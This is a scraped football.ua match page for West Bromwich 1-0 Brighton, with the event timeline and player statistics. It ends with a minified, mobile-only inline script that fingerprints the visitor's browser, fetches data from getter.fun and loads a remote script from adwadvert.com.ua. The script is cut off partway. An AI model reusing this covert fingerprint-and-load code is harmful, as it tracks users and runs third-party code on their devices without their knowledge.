                style="">
                <a href="https://football.ua/england/results/" >Розклад. АПЛ</a>
            </li>
        
            <li class="selected "
                style="">
                <a href="https://football.ua/england/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/cup/" >Кубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/leaguecup/" >Кубок ліги</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=49" >Суперкубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=85" >Чемпіоншип. Плей-оф</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<article class="match-details">
    <h3 class="feed-header">Англія. Прем'єр-ліга. 26-й тур</h3>
	<div id="holder_120x21_8451" style="float: right;position: relative;bottom: 30px; width: 120px; height: 30px;"></div>
	<script type="text/javascript">new holder("holder_120x21_8451",{block:8451});</script>
    <div class="match-details-teams">
        <div class="left-logo">
    
            <a href="https://football.ua/club/47-west-bromwich.html">
                <img src="https://images.football.ua/i/football/team/logo/0x35/47.png" alt="Вест Бромвіч" /></a>
    
        </div>
        <div class="left-team">
            <a href="https://football.ua/club/47-west-bromwich.html">Вест Бромвіч</a>
        </div>
        <div class="score ended">
            <span>1</span><i></i><span>0</span>
        </div>
        <div class="right-team">
            <a href="https://football.ua/club/774-brajjton.html">Брайтон</a>
        </div>
        <div class="right-logo">
    
            <a href="https://football.ua/club/774-brajjton.html">
                <img src="https://images.football.ua/i/football/team/logo/0x35/774.png" alt="Брайтон" /></a>
    
        </div>
    </div>


    <div class="match-line">
        <p class="top-team">Вест</p>
        <div class="line">
            <i class="start"></i>
            <div class="events">
                <i class="clocks"></i>
                <i class="injury-time"></i>
                <i class="time0">0</i>
                <i class="time10">10</i>
                <i class="time20">20</i>
                <i class="time30">30</i>
                <i class="time40">40</i>
                <i class="time50">50</i>
                <i class="time60">60</i>
                <i class="time70">70</i>
                <i class="time80">80</i>
                <i class="time90">90</i>
    
                <span class="match-top-icon match-top-icon7" title="11&rsquo; Бартли"
                    style="left:11%;"></span>
        
                <span class="match-bottom-icon match-bottom-icon4" title="55&rsquo; Берн"
                    style="left:59.3%;"></span>
        
            </div>
        </div>
        <p class="bottom-team">Бра.</p>

    
    </div>

    <table class="match-details-table">
    
        <tr>
            <th colspan="2">Голи</th>
        </tr>
        
        <tr>
            <td>
            
                <i class="goal"></i>
                <span><b>11</b>&rsquo;</span>
                 
                <a href="https://football.ua/player/10064-kajjl-bartli.html">
                Бартли
                
                </a>
                
            </td>
            <td>
            
                &nbsp;
            
            </td>
        </tr>
        
        <tr>
            <th colspan="2">Попередження</th>
        </tr>
        
        <tr>
            <td>
            
                &nbsp;
            
            </td>
            <td>
            
                <a href="https://football.ua/player/13636-dehn-bern.html">
                    Берн
                </a>
                
                <span><b>55</b>&rsquo;</span>
                <i class="yellow-card"></i>
            
            </td>
        </tr>
        
    </table>

</article><div class='separator'></div><div class='separator'></div>

<article class="match-tabs">
    <ul class="tabs-headers">

        <li>
            <a href="#gameEvents">online</a>
        </li>

        <li>
            <a href="#protocol">статистика</a>
        </li>

    </ul>


    <div id="gameEvents">
        <article class="online-match">
            <div class="scroll-wrap">
                <ul class="online-list">
    
                    <li>
                        <p class="icon icon1"></p>
                        <p class="time"><b>1</b>&rsquo;</p>
                        <div class="text important">Матч начался.</div>
                    </li>
    
                    <li>
                        <p class="icon icon7"></p>
                        <p class="time"><b>11</b>&rsquo;</p>
                        <div class="text important">Бартли - 1:0!</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>46</b>&rsquo;</p>
                        <div class="text ">Лаллана вместо Макаллистера.</div>
                    </li>
    
                    <li>
                        <p class="icon icon4"></p>
                        <p class="time"><b>55</b>&rsquo;</p>
                        <div class="text ">Предупрежден Берн.</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>61</b>&rsquo;</p>
                        <div class="text ">Уэлбек вместо Коннолли.</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>72</b>&rsquo;</p>
                        <div class="text ">Диангана вместо Филлипса.</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>79</b>&rsquo;</p>
                        <div class="text ">Иванович вместо Перейры.</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>82</b>&rsquo;</p>
                        <div class="text ">Робсон-Кану вместо Дианье.</div>
                    </li>
    
                    <li>
                        <p class="icon icon3"></p>
                        <p class="time"><b>83</b>&rsquo;</p>
                        <div class="text ">Модер вместо Уайта.</div>
                    </li>
    
                    <li>
                        <p class="icon icon10"></p>
                        <p class="time"><b>90</b><sup>+5</sup>&rsquo;</p>
                        <div class="text important">Матч завершен.</div>
                    </li>
    
                </ul>
            </div>
    
        </article>
    </div>

    <div id="protocol">
        <article class="statistic">
    
            <h3>Вест Бромвіч</h3>
            <table class="stat-table">
                <tr>
                    <th class="name">ГРАВЕЦЬ</th>
                    <th class="main" title="вихід в основі">о</th>
                    <th class="change" title="вихід на заміну">з</th>
                    <th class="minutes" title="зіграні хвилини">хв</th>
                    <th class="goals" title="забиті голи (пен.)">г<span>(пен)</span></th>
                    <th class="pass" title="гольові паси">п</th>
                    <th class="goal-pass" title="гол+пас">г+п</th>
                    <th class="yellow-card" title="жовті картки">жк</th>
                    <th class="red-cart" title="червоні картки">чк</th>
                    <th class="rate" title="оцінка">оцінка</th>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>в</sub>
                        <a href="https://football.ua/player/18461-sam-johnstone.html">Сем Джонстон </a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/10064-kajjl-bartli.html">Кайл Бартли</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals ">
                        1
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass ">1</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/83.jpg" alt="Сербія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/3829-branislav-ivanovich.html">Бранислав Иванович</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">11</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/37.jpg" alt="Ірландія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/717-dzhon-o-shi.html">Джон О' Ши</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/37420-conor-townsend.html">Конор Таунсенд</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/65819-darnell-furlong.html">Дарнелл Фурлонг</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/70631-konor-gallakher.html">Конор Галлагер</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass ">1</td>
                    <td class="goal-pass ">1</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/70023-grejjdi-diangana.html">Грейди Диангана</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">18</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/52.jpg" alt="Туреччина" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/66987-okajj-jjokushlu.html">Окай Йокушлу</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/16396-ehjjnsli-mehjjtlend-najjlz.html">Ейнслі Мейтленд-Найлз</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/101.jpg" alt="Шотландія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/15512-mehtt-fillips.html">Мэтт Филлипс</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">72</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/49.jpg" alt="Сенегал" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/18024-mbaye-diagne.html">Мбайе Дианье</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">82</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/27.jpg" alt="Бразилія" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/66039-matheus-pereira.html">Матеус Перейра</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">79</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/100.jpg" alt="Уельс" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/10078-khehl-robson-kanu.html">Хэл Робсон-Кану</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">8</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
            </table>
        
            <h3>Брайтон</h3>
            <table class="stat-table">
                <tr>
                    <th class="name">ГРАВЕЦЬ</th>
                    <th class="main" title="вихід в основі">о</th>
                    <th class="change" title="вихід на заміну">з</th>
                    <th class="minutes" title="зіграні хвилини">хв</th>
                    <th class="goals" title="забиті голи (пен.)">г<span>(пен)</span></th>
                    <th class="pass" title="гольові паси">п</th>
                    <th class="goal-pass" title="гол+пас">г+п</th>
                    <th class="yellow-card" title="жовті картки">жк</th>
                    <th class="red-cart" title="червоні картки">чк</th>
                    <th class="rate" title="оцінка">оцінка</th>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/50.jpg" alt="Іспанія" />
                
                        <sub>в</sub>
                        <a href="https://football.ua/player/72392-robert-linch-sanches.html">Роберт Санчес</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/13636-dehn-bern.html">Ден Берн</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        <i></i>
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/70201-ben-uajjt.html">Бен Вайт</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">83</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/30.jpg" alt="Нідерланди" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/10983-zhoel-veltman.html">Джоел Велтман</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>з</sub>
                        <a href="https://football.ua/player/52393-lewis-dunk.html">Льюїс Данк</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/97.jpg" alt="Малі" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/68790-iv-bissuma.html">Ів Біссума</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/29.jpg" alt="Німеччина" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/19640-pascal-gross.html">Паскаль Гросс</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/10184-adam-lallana.html">Адам Лаллана</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">44</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/71465-aleksis-makallister.html">Алексіс Мак Аллістер</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">46</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/75.jpg" alt="Польща" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/71862-jakub-moder.html">Якуб Модер</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">7</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/68.jpg" alt="Бельгія" />
                
                        <sub>п</sub>
                        <a href="https://football.ua/player/67197-leandro-trossard.html">Леандро Троссар</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/102.jpg" alt="Англія" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/6782-uehlbek-danni.html">Денні Велбек</a>
                    </td>
                    <td class="main"></td>
                    <td class="change"><i></i></td>
                    <td class="minutes">29</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/37.jpg" alt="Ірландія" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/68278-aaron-konnolli.html">Аарон Конноллі</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">61</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
                <tr>
                    <td class="name">
                
                        <img src="https://images.football.ua/i/country/16x0/105.jpg" alt="Франція" />
                
                        <sub>н</sub>
                        <a href="https://football.ua/player/70797-nil-mope.html">Ніл Мопе</a>
                    </td>
                    <td class="main"><i></i></td>
                    <td class="change"></td>
                    <td class="minutes">90</td>
                    <td class="goals zero">
                        0
                    </td>
                    <td class="pass zero">0</td>
                    <td class="goal-pass zero">0</td>
                    <td class="yellow-card">
                        
                    </td>
                    <td class="red-card"></td>
                    <td class="rate"></td>
                </tr>
            
            </table>
        
            <div class="icons">
                <p><i class="main"></i>— вихід в основі</p>
                <p><span>хв </span>— зіграні хв.</p>
                <p><span>г </span>— забиті голи (пен.)</p>
                <p><span>п </span>— гольові передачі</p>
                <p><i class="change"></i>— вихід на заміну</p>
                <p><span>г+п </span>— гол+пас</p>
                <p><i class="yellow-card"></i>— жовті картки</p>
                <p><i class="red-card"></i>— червоні картки</p>
            </div>
    
        </article>
    </div>  

</article>

<script type="text/javascript">
    var ModFGameEvent = {
        GameId: 74896,
        RefreshDelay: 0
    };
</script>
<script type="text/javascript" src="https://football.ua/mod/Football/Game/Event.js?v=20150917"></script>
<div class='separator'></div>
<div id="bf64a5b1ca" style="display: none"></div><script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        if (isMobileDevice()) {
            (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f134bb43e1edd72778a634810b60a1a9c=function(){needGetter=0;AMSP.loadAsset("134bb43e1edd72778a634810b60a1a9c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f134bb43e1edd72778a634810b60a1a9c,function(){l("adwadvert.com.ua",head,gfp,true,f134bb43e1edd72778a634810b60a1a9c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let 